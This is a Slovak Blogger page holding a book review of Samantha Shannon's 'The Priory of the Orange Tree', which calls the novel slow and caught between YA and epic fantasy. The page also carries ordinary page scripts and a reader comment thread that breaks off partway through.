this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<body>
<div id='fb-root'></div>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
  //]]></script>
<div class='outerwrapper'>
<div class='section' id='top-social'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4723518835102446306?po\x3d7603924660147422613\x26origin\x3dhttp://dogmatixx.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Používa službu <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<a href='https://www.facebook.com/dogmatixxandme/'><i></i><span class='smg-label'>facebook</span></a>
<a href='https://www.instagram.com/nata_sa_b/'><i></i><span class='smg-label'>instagram</span></a>
<a href='https://www.goodreads.com/user/show/29788008-nata'><i></i><span class='smg-label'>goodreads</span></a>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Advertisement</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<div id='logo'>
<h1>
<a href='http://dogmatixx.blogspot.com/' style='display: block'>
<img alt='Dogmatixx' height='270px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOkaocGhKh2HaUfOBtK-il1M6991Q4p2Za20qeifqXAPq9HQCdr-mydvuiVbRLcWteywx47YH4iAdVh9xypLgXD-BKgp0PjGJj1Ap993UkbH3XtZoQwU6_kuBrECzHjidMvazI82bHNzo/s1600/toto+2.jpg' width='540px; '/>
</a>
</h1>
<p>Blog o knihách, Knižné názory, rozhovory, tipy atď.</p>
</div>
</div>
</div></div>
<div class='container'>
<div id='navigation'>
<div class='section' id='navigation-wrapper'><div class='widget HTML' data-version='1' id='HTML11'>
<ul class='menu'>
<li><a href="https://dogmatixx.blogspot.com/">Domov</a></li><li><a href="https://dogmatixx.blogspot.com/p/recenzie_17.html">Recenzie</a><br /></li><li><a href="https://dogmatixx.blogspot.com/p/napredaj.html" style="font-size: 100%;">Knihy na predaj</a></li><li><a href="https://dogmatixx.blogspot.com/p/online-magazin.html" style="font-size: 100%;">Online magazín</a></li><li><a href="https://dogmatixx.blogspot.com/search/label/B%C4%BEabotanie">Bľabotanie</a></li>
</ul>
</div></div>
<div class='menu-mobile'></div>
</div>
</div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<div class='post-tag'><a href='http://dogmatixx.blogspot.com/search/label/Recenzie?max-results=6' rel='tag'>Recenzie</a></div>
<h1>
Niečo medzi young adult fantasy a epic fantasy 
</h1>
<div class='meta-date'>
		
										
						by   <a href='https://www.blogger.com/profile/01735786439089815418' rel='author' title='author profile'>
Nataša
</a> - augusta 13, 2019
</div>
</div>
<div class='post-entry'>
<p><div style="text-align: center;">
<blockquote class="tr_bq" style="clear: both; text-align: center;">
<img border="0" data-original-height="270" data-original-width="520" height="207" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhyi9JnKjJCyjgqGd_fV4Fdw1Zu1stIsYAKMItFAG1sjqBAguw_3uvqVl2yzPqfEHrKiLSLxu8q3XaG1WaEOR0EXZ5dEenaxPf8vm0OkC0-L2DAtvh6AEN7KBAEIjuEJ4DAMUsyviKoU0/s400/Untitled+1.jpg" width="400" /><br />
A world divided.<br />
A queendom without an heir.<br />
An ancient enemy awakens.<br />
The House of Berethnet has ruled Inys for a thousand years. Still unwed, Queen Sabran the Ninth must conceive a daughter to protect her realm from destruction&#8212;but assassins are getting closer to her door.<br />
Ead Duryan is an outsider at court. Though she has risen to the position of lady-in-waiting, she is loyal to a hidden society of mages. Ead keeps a watchful eye on Sabran, secretly protecting her with forbidden magic.<br />
Across the dark sea, Tané has trained all her life to be a dragonrider, but is forced to make a choice that could see her life unravel.<br />
Meanwhile, the divided East and West refuse to parley, and forces of chaos are rising from their sleep.</blockquote>
</div>
Jedna z mojich obľúbených autoriek, čo sa týka žánru fantasy/dystópií, je Samantha Shannon. Jej fantázia podľa mňa nemá hraníc a Zber kostí je pre mňa jedným slovom geniálna. Takže keď ohlásila, že vydá novú knihu, ktorá bude ešte k tomu epic fantasy, tak som sa nevedela dočkať. Bookdepository som sledovala niekoľko mesiacov a doslova som číhala na cenu hardbacku, ktorý bol síce pekelne drahý, ale nutne som ho potrebovala. Mala to byť 830 stranová jazda, plná drakov, silných ženských postáv, intríg a ja som to mala milovať.<br />
<br />
<div style="text-align: center;">
<blockquote class="tr_bq">
830 stranová kniha, v ktorej autorka sľubovala:<br />
- lojálny pár súrodencov<br />
- alchýmia<br />
- piráti<br />
- intrigy<br />
- tanec<br />
- postavy, ktoré občas spravia obrovské chyby, ktoré ovplyvnia nie jeden život<br />
- platonické vzťahy<br />
- podľa autorky dva najväčšie svety, aké kedy vybudovala<br />
- dve rôzne druhy mágie<br />
- manželstvo<br />
-&nbsp;bioluminiscencia<br />
- rivalita medzi dvoma rôznymi druhmi<br />
- silné ženské postavy<br />
- tajomstvá<br />
- láska<br />
-strata<br />
- a to najdôležitejšie .... DRAKY&nbsp;&nbsp;</blockquote>
</div>
<div style="text-align: center;">
<br /></div>
Posledných 30 strán sa&nbsp; autorka venuje len charakteristike postáv, takže mala približne 800 strán na to, aby vytvorila perfektne premyslený svet, pohrala sa s postavami a zapojila do toho všetku svoju fantáziu. Problém nastáva hneď na prvých 300 stranách. Veľa postáv a neznáme vzťahy medzi nimi sťažujú orientáciu v príbehu, čo sa dalo očakávať. Horšie je ale to, že úvod sa neskutočne ťahá. Ja som milovník opisov a dlhých začiatkov, ale toto bolo aj na mňa veľa.<br />
<br />
Postavy sa síce pohybovali na rôznych miestach, diskutovali, ale tam to končí. Ich potenciál sa na cca 300 stranách ani nemihol. Vytvoriť si k nim vzťah bolo zo začiatku celkom náročne. Štyri hlavné postavy, ktoré pochádzali z rôznych miest bolo celkom náročné niekam zaradiť a vytvoriť si o nich ako takú mienku. Nevraviac o tom, že mi celkom trvalo pochopiť väzby medzi nimi.<br />
<br />
Arteloth Beck (Loth), Ead Duryan, Niclays Roos a Tané boli postavy, ktoré nás sprevádzajú celú knihu. Zaujímavé je že ich príbehy síce do seba zapadali, ale miestami som si ani neuvedomovala, že spolu súvisia. Až postupne, keď sa ich cesty začali schádzať, síce aj na to som si musela počkať takmer viac ako 600 strán, som pochopila, že to ako celok predsa bude fungovať. Aj keď som mala pochybnosti, či sa určité postavy vôbec stretnú.<br />
Ich rola v deji je rôzna. Kým Loth je v exile, Ead má tajnú úlohu strážiť kráľovnú Sabran, Niclays Roos je tiež v exile, ale úplne z iného dôvodu ako Loth a Tané je mladá sirota, ktorá sa učí za jazdkyňu. Sú to rôzne postavy nielen vekom, ale aj zmýšľaním, vystupovaním a vyjadrovaním. A práve preto sú postavy a ich dialógy najsilnejším aspektom celej knihy. Okrem toho sú reálne, robia chyby, ktoré majú veľký dopad aj na iné postavy, či už v minulosti alebo v budúcnosti. Každá jedna z postáv je presvedčená o svojej pravde, čo znamená rôzne uhly pohľadu na rovnakú situáciu. Postupne, ale vidíte, že veľa kapitol je zbytočných a len naťahujú dej, striedanie pohľadov tiež prestáva byť po trištvrtine zaujímavé a miestami je to aj trochu nudné a vyčerpávajúce.<br />
<br />
Okrem štyroch hlavných postáv tu máme veľmi veľa vedľajších postáv. Tých sa potom autorka postupne zbavuje zbytočnými úmrtiami, ktoré sú na prvý pohľad šokujúce, ale polovica z nich nemá na dej takmer žiadny dopad. Na začiatku autorka pracuje takmer s každou jednou postavou, ktorá by mohla mať v deji nejaké to miesto. Bohužiaľ, ich prestáva do deja zapájať. A ich väzby s hlavnými postavami sa postupne úplne vytrácajú.<br />
<br />
Žiaľ, práve svet, ktorý autorka vymyslela to ťahá celé ku dnu. Shannon na seba ubila bič, ktorý nezvládla dostatočne spracovať. Síce sa mi veľmi páčilo ako zakomponovala históriu, mýty a legendy do deja, ale boli to skôr len zaujímavosti, ktoré vás len málokedy niekam posunuli. Určité dôležité veci sú podané len z povrchu, do ich hĺbky vôbec počas deja nezachádzame. Pri takom veľkom a komplexnom svete, pri ktorom ani netušíme ako všetko funguje je dosť náročné si domyslieť určité veci. Autorka sa snaží medzi krajiny miešať aj politiku, lenže sú to len pokusy. Nie raz sa jej tam naskytol priestor, ktorý mohla využiť na riešenie politických vzťahov, otázky viery a podobne. Na druhej strane sa však dostatočne venovala postavám, ktoré prechádzajú nemalými vnútornými zmenami. Ich charakteristické črty sa formujú, až nakoniec získame postavy, ktoré sú dostatočne vyspelé na to, aby riešili hlavný konflikt.<br />
<br />
Ďalší problém knihy je zaradenie do žánru epic fantasy. Chápem, že autorka sa chcela vymaniť spod nálepky young adult, ale úprimne veľmi sa jej to nepodarilo. The Priory Of The Orange Tree je niečo medzi YA a adult fantasy. Kolíše to medzi týmito dvoma žánrami. Ale priamo by som to nezaradila ani do jedného žánru. Nájdete tu veľa prvkov, ktoré patria práve do žánru young adult fantasy, ale aj prvky, ktoré pre zmenu patria do epic fantasy. Takže ak čakáte epic fantasy budete sklamaní a získate premier, ak naopak čakáte fantastickú YA fantasy a ste zmierení s určitými vecami, tak získate nadpriemerný príbeh, ktorý má svoje nedostatky.<br />
<br />
To čo autorka sľubovala, že sa v knihe bude nachádzať, svojím spôsobom sú to tie najdôležitejšie prvky, sa ledva v deji objavia. Mala to byť kniha o drakoch, silných ženských hrdinkách, rivalite, intrigách. Piráti tu hrajú oveľa väčšiu rolu než draky, ale aj to len vtedy, keď to autorke vyhovuje.&nbsp; Mimochodom o drakoch sa viac hovorí než sa objavujú v deji. Takže milovníci drakov si na svoje veľmi neprídu. Lojalita a intrigy to všetko tu nájdete a dokonca to spracovanie sa mi aj páčilo. Alchýmia tiež nie je veľmi v popredí, hoci jedna z postáv je alchymista. Silné ženské hrdinky? S nimi autorka nemala problém. Sabran, Tané, Ead, Meg to je len zlomok ženských postáv, ktoré stoja za svojím slovom a sú schopné ísť aj cez mŕtvoly. Veľmi dobré zastúpenie tu má aj diverzita a LGBT komunita. Okrem toho nie je to nasilu, takže sa nad tým ani nepozastavíte. Všetko sa vyvíja síce pomaly, ale normálnym spôsobom, ktorý zbytočne nikoho nepohorší.<br />
<br />
Pomalý rozbeh deja, ktorý som spomínala na začiatku nie je až taký veľký problém, ale horšie to je, keď sa to pomalé tempo drží celej knihy. Pár akčných momentov síce v knihe nájdeme, dokonca miestami to dá deju naozaj zaujímavé rozmery, ale nakoniec sa to vráti zas k tomu pomalému a únavnému tempu. A aj keď dej začína postupne vrcholiť, tak ja osobne som mala problém prečítať posledných sto strán. "Epická bitka", na ktorú som čakala a autorka si na ňu starostlivo chystala pôdu, takmer pomaly 200 strán dopredu, sa nachádzala na 20 stranách, ktoré ma úprimne veľmi nenadchli. Čakala som niečo iné a viac. Aj napriek tomu všetkému sa to miestami čítalo samo. Autorka skrátka vie písať, tak aby vás aj pri nudných a dlhých častiach vedela udržať pri knihe, prípadne sa k nej vrátiť.<br />
<br />
The Priory Of The Orange Tree je pre mňa priemerná, možno nadpriemerná, kniha, ktorá mala neskutočný potenciál. Moje očakávania boli obrovské, aj keď ma varovali a radili mi nech ich znížim, pretože budem sklamaná. Asi to zjavne nestačilo. Shannon srátka táto stand alone kniha nevyšla úplne podľa mojich predstáv. Uvidíme, či sa rozhodne rozvíjať príbeh ďalej, hoci koniec sa mi naozaj páčil. Ale celkom by som uvítala knihu, kde by sa venovala fungovaniu tohto zaujímavého sveta, ktorý skrátka nezvládla tu spracovať a využiť jeho potenciál, ale rozhodne má čo ponúknuť. Stačilo by mi to aj vo forme poviedok. Ale tak nechám sa prekvapiť, čo si pre nás autorka prichystá nabudúce.</p>
</div>
<div class='post-meta'>
<div class='post-share1'>
<a href='https://www.facebook.com/sharer.php?u=http://dogmatixx.blogspot.com/2019/08/nieco-medzi-young-adult-fantasy-epic.html&title=Niečo medzi young adult fantasy a epic fantasy ' target='_blank'><div class='sharebox'><i class='fa fa-facebook-square'></i><span>Share</span></div></a>
<a href='http://twitter.com/share?url=http://dogmatixx.blogspot.com/2019/08/nieco-medzi-young-adult-fantasy-epic.html' target='_blank'><div class='sharebox'><i class='fa fa-twitter'></i><span>Tweet</span></div></a>
<a href='http://pinterest.com/pin/create/button/?url=http://dogmatixx.blogspot.com/2019/08/nieco-medzi-young-adult-fantasy-epic.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhyi9JnKjJCyjgqGd_fV4Fdw1Zu1stIsYAKMItFAG1sjqBAguw_3uvqVl2yzPqfEHrKiLSLxu8q3XaG1WaEOR0EXZ5dEenaxPf8vm0OkC0-L2DAtvh6AEN7KBAEIjuEJ4DAMUsyviKoU0/s400/Untitled+1.jpg&description=Niečo medzi young adult fantasy a epic fantasy ' target='_blank'><div class='sharebox'><i class='fa fa-pinterest'></i><span>Pin</span></div></a>
<a href='https://plus.google.com/share?url=http://dogmatixx.blogspot.com/2019/08/nieco-medzi-young-adult-fantasy-epic.html' target='_blank'><div class='sharebox'><i class='fa fa-google-plus'></i><span>Share</span></div></a>
</div>
<div class='entry-tags gray-2-secondary'><strong class='tag-heading'><i class='fa fa-tag'></i>Tags :</strong>
<a href='http://dogmatixx.blogspot.com/search/label/Recenzie' rel='tag'>Recenzie</a>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://dogmatixx.blogspot.com/2019/08/tradicie-ktore-ovladaju-zivoty.html' id='Blog1_blog-pager-newer-link' title='Novší príspevok'>
Novší príspevok
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://dogmatixx.blogspot.com/2019/08/mesacne-zhrnutie.html' id='Blog1_blog-pager-older-link' title='Staršie príspevky'>
Staršie príspevky
</a>
</span>
</div>
<div class='clear'></div>
<div class='post-related'>
<div class='post-box'>
<h4 class='post-box-title'>You May Also Like</h4>
</div>
<script src='/feeds/posts/default/-/Recenzie?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
							var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
							var maxresults=3;
							removeRelatedDuplicates_thumbs();
							printRelatedLabels_thumbs("http://dogmatixx.blogspot.com/2019/08/nieco-medzi-young-adult-fantasy-epic.html");
						</script>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>
4
komentárov
</h4>
</div>
<div class='comments'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c9100231402071628719"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFdTUSOu-N0EsoRAm_a9WyitY_Hgb8ERz2BSs8_xs4VzuwJGBJlRmXSF_xAOuER2HME238FcOxFpDxXc9JHUpJqTdiOSb-k0AOuewHGybQiAAF_ZzLHMfcphzdEwrOEf0/s45-c/30.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10459747855837986821" rel="nofollow">Zuzulet</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://dogmatixx.blogspot.com/2019/08/nieco-medzi-young-adult-fantasy-epic.html?showComment=1565866273290#c9100231402071628719">15. augusta 2019 o 12:51</a></span></div><p class="comment-content">Tak ja pokiaľ ide o fantasy tak tie mám rada síce mi niekedy trvá pochopiť niektoré pojmy, lebo priznávam sa toľko pojmov vo svete kníh existuje, že niektoré mám pocit, že ani nepoznám :) Tak príliš dlhé opisovanie kníh nemám rada, lebo viem, že by ma to nudilo alebo nanajvýš by som už na začiatku toho všetkého vedela ako bude kniha končiť :) </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9100231402071628719">Odpovedať</a><span class="item-control blog-admin blog-admin pid-1836483297"><a target="_self" href="https://www.blogger.com/comment/delete/4723518835102446306/9100231402071628719">Odstrániť</a></span></span></div><div class="comment-replies"><div id="c9100231402071628719-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpovede</a></span></span><ol id="c9100231402071628719-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5343703561493697124"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWf--tKRh-oImjOGNrYCwNdPxR_MkZUWizkJvwGL5mHc-BXJribjrcRYSwXN43zXJ_6qpI9dG27HfXMIFfg2u5VcnsMByignzDjA8ljK2QvLdRijWkI0eVwBiG6tq0Bw/s45-c/Screenshot_20190309_181444.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01735786439089815418" rel="nofollow">Nataša</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://dogmatixx.blogspot.com/2019/08/nieco-medzi-young-adult-fantasy-epic.html?showComment=1565952697949#c5343703561493697124">16. augusta 2019 o 12:51</a></span></div><p class="comment-content">Ja milujem neznáme a hlavne vymyslené pojmy. Vždy dedukujem nad tým, ako autor na to vôbec prišiel :D Ja mám opisy rada, ale ako vravím, toto bolo aj na mňa celkom veľa. Našťastie tu to veľmi predvídať človek nevedel, teda niektoré veci, ale rozhodne to nie je kniha pre každého :) </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-746202734"><a target="_self" href="https://www.blogger.com/comment/delete/4723518835102446306/5343703561493697124">Odstrániť</a></span></span></div><div class="comment-replies"><div id="c5343703561493697124-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpovede</a></span></span><ol id="c5343703561493697124-ra" class="thread-chrome thread-expanded"><div></div><div id="c5343703561493697124-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5343703561493697124">Odpovedať</a></div></ol></div></div><div class="comment-replybox-single" id="c5343703561493697124-ce"></div></li></div><div id="c9100231402071628719-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9100231402071628719">Odpovedať</a></div></ol></div></div><div class="comment-replybox-single" id="c9100231402071628719-ce"></div></li><li class="comment" id="c4722384451651289516"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiM5rgtac7G03iw3O22CJGi7peKEGtMk_8g-iVb1o-HRTt5v39WBvI6tXhlh50rrRMRp7zogk6z7WAR9ter9pqeXxMS34mLCYcIbKbnqdBkWil9pyd8VcifhOyVPR-18A/s45-c/1.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02565155528530099535" rel="nofollow">Enthu</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://dogmatixx.blogspot.com/2019/08/nieco-medzi-young-adult-fantasy-epic.html?showComment=1565951726314#c4722384451651289516">16. augusta 2019 o 12:35</a></span></div><p class="comment-content">No, nevím, zda bych do toho šla. Jakožto znělo to dobře, ale jestli to mělo příliš dlouhé opisy, tak to na mě moc nebude. :/ Myslím, že knihu ani zkoušet nebudu.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4722384451651289516">Odpovedať</a><span class="item-control blog-admin blog-admin pid-942600427"><a target="_self" href="https://www.blogger.com/comment/delete/4723518835102446306/4722384451651289516">Odstrániť</a></span></span></div><div class="comment-replies"><div id="c4722384451651289516-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpovede</a></span></span><ol id="c4722384451651289516-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5484813201798511578"><div class="avatar-image-container"><img 